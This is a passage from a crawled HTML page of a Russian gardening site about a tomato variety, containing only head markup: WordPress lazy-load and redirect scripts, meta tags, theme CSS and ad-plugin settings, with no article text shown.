

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metromusicfest.ru/bush/tomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html
body_size: 299893
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Томат пень: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки</title><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="Здесь вы найдете статьи про выращивание плодовых или декоративных растений и про облагораживание участка" />
	<link rel="canonical" href="//metromusicfest.ru/bush/tomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Томат пень: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" />
	<meta property="og:description" content="Здесь вы найдете статьи про выращивание плодовых или декоративных растений и про облагораживание участка" />
	<meta property="og:url" content="https://metromusicfest.ru/bush/tomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" />
	<meta property="og:site_name" content="Все грядки" />
	<meta property="article:published_time" content="2021-07-13T00:00:00+00:00" />
	<meta property="og:image" content="https://metromusicfest.ru/wp-content/uploads/c/7/f/c7f9cf4ae0ccadcd2b9d4bf24dff5b12.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="editor" />


<link rel='stylesheet' id='fotorama.css-css' href='//metromusicfest.ru/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='//metromusicfest.ru/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//metromusicfest.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='//metromusicfest.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='//metromusicfest.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="//metromusicfest.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//metromusicfest.ru/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js" defer></script>
<script type="text/javascript" src="//metromusicfest.ru/wp-content/plugins/fotoramaDefaults.js" id="fotoramaDefaults.js-js" defer></script>
<script type="text/javascript" src="//metromusicfest.ru/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<link rel="preload" as="font" href="//metromusicfest.ru/wp-content/themes/root/fonts/FontAwesome.otf" crossorigin>
<link rel="preload" as="font" href="//metromusicfest.ru/wp-content/themes/root/fonts/fontawesome-webfont.svg" crossorigin>
<link rel="preload" as="font" href="//metromusicfest.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" crossorigin>
<link rel="preload" as="font" href="//metromusicfest.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff" crossorigin>
<link rel="preload" as="font" href="//metromusicfest.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff2" crossorigin><link rel="prefetch" href="//metromusicfest.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="//metromusicfest.ru/wp-content/uploads/c/7/f/c7f9cf4ae0ccadcd2b9d4bf24dff5b12.jpeg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://metromusicfest.ru/wp-content/uploads/pngwing.com-8.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.post-card {
max-width: 300px;
}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}

@media (min-width: 1200px) {
.post-card {
width: 300px;
}
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/metromusicfest.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/metromusicfest.ru\/ip.html","get_ip":"https:\/\/metromusicfest.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
